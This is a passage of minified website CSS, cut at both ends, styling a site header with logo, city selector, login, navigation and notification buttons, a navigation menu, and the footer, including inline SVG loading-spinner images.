24px}}.header-new__logo{display:block;width:101px;margin-right:auto;padding-left:8px}@media(min-width:390px){.header-new__logo{width:147px}}@media(min-width:980px){.header-new__logo{padding-left:0;margin-left:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.header-new__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.header-new__city{display:none}@media(min-width:980px){.header-new__city{display:block;position:relative;margin-right:auto}}.header-new__city-current{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;background:hsla(0,0%,100%,.5);padding:0 16px 0 12px}.header-new__city-current.is-disabled,.header-new__city-current[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__city-current.is-disabled svg path,.header-new__city-current[disabled] svg path{stroke:silver}.header-new__city-current.is-disabled *,.header-new__city-current[disabled] *{color:silver}.header-new__city-current.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__city-current.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__city-current.is-loading *{color:#fff}.header-new__city-current.is-loading svg path{stroke:#fff}.header-new__city-current:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__city-current:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__city-current:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__city-current,.header-new__city-current:visited{color:#303030}.header-new__city-current:visited svg path,.header-new__city-current svg path{stroke:#303030}.header-new__city-current svg{margin-right:8px}.header-new__city .city-selector__list{left:0;top:calc(100% + 4px)}.header-new__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;height:40px;padding:0 12px;background:hsla(0,0%,100%,.75)}.header-new__login.is-disabled,.header-new__login[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__login.is-disabled svg path,.header-new__login[disabled] svg path{stroke:silver}.header-new__login.is-disabled *,.header-new__login[disabled] *{color:silver}.header-new__login.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__login.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__login.is-loading *{color:#fff}.header-new__login.is-loading svg path{stroke:#fff}.header-new__login:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__login:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__login:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__login,.header-new__login:visited{color:#303030}.header-new__login:visited svg path,.header-new__login svg path{stroke:#303030}@media(min-width:980px){.header-new__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;height:48px;padding:0 16px}.header-new__login.is-disabled,.header-new__login[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__login.is-disabled svg path,.header-new__login[disabled] svg path{stroke:silver}.header-new__login.is-disabled *,.header-new__login[disabled] *{color:silver}.header-new__login.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.header-new__login.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__login.is-loading *{color:#fafafa}.header-new__login.is-loading svg path{stroke:#fafafa}.header-new__login:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:980px)and (min-width:980px){.header-new__login:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:980px){.header-new__login:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.header-new__login,.header-new__login:visited{color:#303030}.header-new__login:visited svg path,.header-new__login svg path{stroke:#303030}}.header-new__nav{margin-left:10px;position:relative}.header-new__nav-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent}.header-new__nav-btn.is-disabled,.header-new__nav-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__nav-btn.is-disabled svg path,.header-new__nav-btn[disabled] svg path{stroke:silver}.header-new__nav-btn.is-disabled *,.header-new__nav-btn[disabled] *{color:silver}.header-new__nav-btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__nav-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__nav-btn.is-loading *{color:#fff}.header-new__nav-btn.is-loading svg path{stroke:#fff}.header-new__nav-btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__nav-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__nav-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__nav-btn,.header-new__nav-btn:visited{color:#303030}.header-new__nav-btn:visited svg path,.header-new__nav-btn svg path{stroke:#303030}@media(min-width:980px){.header-new__nav-btn{height:48px;padding:0 12px}}.header-new__nav-btn-burger{display:block}.header-new__nav-btn-close,.is-expanded .header-new__nav-btn-burger{display:none}.is-expanded .header-new__nav-btn-close{display:block}.header-new__nav-content{position:fixed;top:0;left:0;height:0;opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease;background-color:#fff;width:100%}@media(min-width:980px){.header-new__nav-content{position:absolute;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);width:360px;top:calc(100% + 4px);left:auto;right:0}}.header-new__nav-content.is-expanded{opacity:1;visibility:visible;height:auto}.header-new__notification{margin-right:10px;position:relative}.header-new__notification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;background:transparent;position:relative;padding:0 8px;height:40px}.header-new__notification-btn.is-disabled,.header-new__notification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__notification-btn.is-disabled svg path,.header-new__notification-btn[disabled] svg path{stroke:silver}.header-new__notification-btn.is-disabled *,.header-new__notification-btn[disabled] *{color:silver}.header-new__notification-btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__notification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__notification-btn.is-loading *{color:#fff}.header-new__notification-btn.is-loading svg path{stroke:#fff}.header-new__notification-btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__notification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__notification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__notification-btn,.header-new__notification-btn:visited{color:#303030}.header-new__notification-btn:visited svg path,.header-new__notification-btn svg path{stroke:#303030}@media(min-width:980px){.header-new__notification-btn{height:48px;padding:0 12px}}.header-new__notification-btn svg path{stroke:none}.header-new__notification-btn .notifications-counter{top:8px;right:8px;width:16px;height:16px}.header-new__notification .notifications{top:0;height:100vh}.header-new__notification .notifications::-webkit-scrollbar{width:4px}.header-new__notification .notifications::-webkit-scrollbar-track{background:transparent}.header-new__notification .notifications::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.header-new__notification .notifications::-webkit-scrollbar-thumb:hover{background:#d9d9d9}@media(min-width:980px){.header-new__notification .notifications{position:absolute;top:calc(100% + 4px);right:0;background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);width:360px}}.header-new__user{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0;background:none;border:none;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.header-new__user:hover{color:#7f4cf7}.header-new__user-initials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;border:1px solid #7f4cf7;font-size:10px;text-align:center;line-height:1;color:#303030;text-decoration:none}@media(min-width:980px){.header-new__user-initials{width:24px;height:24px;margin-left:12px}}.header-new__user-initials:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.header-new__user-img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;overflow:hidden}@media(min-width:980px){.header-new__user-img{width:24px;height:24px;margin-left:12px}}.header-new__user-img:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.header-new__user-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.header-new__user-name{display:none}@media(min-width:980px){.header-new__user-name{display:inline-block}}.nav{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:16px;height:100vh}@media(min-width:980px){.nav{padding:24px 16px 16px;height:calc(100vh - 88px)}}.active-city-selector .nav:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:2}@media(min-width:980px){.active-city-selector .nav:after{display:none}}.nav__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}@media(min-width:980px){.nav__header{display:none}}.nav__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent}.nav__close.is-disabled,.nav__close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__close.is-disabled svg path,.nav__close[disabled] svg path{stroke:silver}.nav__close.is-disabled *,.nav__close[disabled] *{color:silver}.nav__close.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.nav__close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__close.is-loading *{color:#fff}.nav__close.is-loading svg path{stroke:#fff}.nav__close:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.nav__close,.nav__close:visited{color:#303030}.nav__close:visited svg path,.nav__close svg path{stroke:#303030}.nav__city{display:block;position:relative}.nav__city-current{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 16px 0 12px}.nav__city-current.is-disabled,.nav__city-current[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__city-current.is-disabled svg path,.nav__city-current[disabled] svg path{stroke:silver}.nav__city-current.is-disabled *,.nav__city-current[disabled] *{color:silver}.nav__city-current.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__city-current.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__city-current.is-loading *{color:#fafafa}.nav__city-current.is-loading svg path{stroke:#fafafa}.nav__city-current:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__city-current:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__city-current:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__city-current,.nav__city-current:visited{color:#303030}.nav__city-current:visited svg path,.nav__city-current svg path{stroke:#303030}.nav__city-current svg{margin-right:8px}.nav__city .city-selector__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 4px;height:32px;border-radius:16px;margin:16px 16px 32px auto}.nav__city .city-selector__close.is-disabled,.nav__city .city-selector__close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__city .city-selector__close.is-disabled svg path,.nav__city .city-selector__close[disabled] svg path{stroke:silver}.nav__city .city-selector__close.is-disabled *,.nav__city .city-selector__close[disabled] *{color:silver}.nav__city .city-selector__close.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__city .city-selector__close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__city .city-selector__close.is-loading *{color:#fafafa}.nav__city .city-selector__close.is-loading svg path{stroke:#fafafa}.nav__city .city-selector__close:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__city .city-selector__close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__city .city-selector__close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__city .city-selector__close,.nav__city .city-selector__close:visited{color:#303030}.nav__city .city-selector__close:visited svg path,.nav__city .city-selector__close svg path{stroke:#303030}@media(min-width:980px){.nav__city .city-selector__close{display:none}}.nav__city .city-selector__title{display:block}.nav__city .city-selector__list{position:fixed;left:0;bottom:0;width:100%;border-radius:32px 32px 0 0;background:#fff}.nav__city .city-selector__list ul{max-height:50vh;width:100%}.nav__city .city-selector__item{margin-left:0;padding:16px 32px 16px 0}.nav__main-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;list-style:none;padding:0;margin:0 0 24px}.nav__main-menu>*{margin-left:4px;margin-right:4px}.nav__main-menu-item{width:calc(50% - 8px);margin-bottom:8px;border-radius:16px;border:1px solid #efefef;background:#fff;padding:16px 16px 12px;position:relative}.nav__main-menu-item-img{display:block;width:24px;height:24px;margin-bottom:16px}.nav__main-menu-item-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.nav__main-menu-item-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;letter-spacing:-.3px;font-size:16px;line-height:1.37;text-decoration:none;margin:0}.nav__main-menu-item-title:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.nav__main-menu-item-subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;letter-spacing:-.3px;font-size:14px;line-height:1.1;margin:0}.nav__extend-menu{list-style:none;padding:0;margin:0}.nav__extend-menu.-first{padding-bottom:16px;margin-bottom:24px;border-bottom:1px solid #efefef}.nav__extend-menu-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;margin-bottom:8px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:left;padding:0 12px 0 16px}.nav__extend-menu-item a.is-disabled,.nav__extend-menu-item a[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__extend-menu-item a.is-disabled svg path,.nav__extend-menu-item a[disabled] svg path{stroke:silver}.nav__extend-menu-item a.is-disabled *,.nav__extend-menu-item a[disabled] *{color:silver}.nav__extend-menu-item a.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__extend-menu-item a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__extend-menu-item a.is-loading *{color:#fafafa}.nav__extend-menu-item a.is-loading svg path{stroke:#fafafa}.nav__extend-menu-item a:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__extend-menu-item a:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__extend-menu-item a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__extend-menu-item a,.nav__extend-menu-item a:visited{color:#303030}.nav__extend-menu-item a:visited svg path,.nav__extend-menu-item a svg path{stroke:#303030}.nav__contacts{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:auto}.nav__contacts,.nav__contacts-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav__contacts-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:16px;background:#fafafa;margin-right:4px;padding:12px;width:50%;-webkit-transition:all .2s ease;transition:all .2s ease}.nav__contacts-item:hover{background:#efefef}.nav__contacts-item:last-child{margin-right:0}.nav__contacts-item img{width:24px;height:24px;-o-object-fit:contain;object-fit:contain}.footer__top{background:#fafafa}.footer__top-container{padding:24px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.footer__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.footer__top-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.footer__top-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.footer__top-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer__bottom{background:#303030}.footer__bottom-container{padding:24px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__bottom-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.footer__bottom-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.footer__bottom-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.footer__bottom-container{max-width:1920px;margin:0 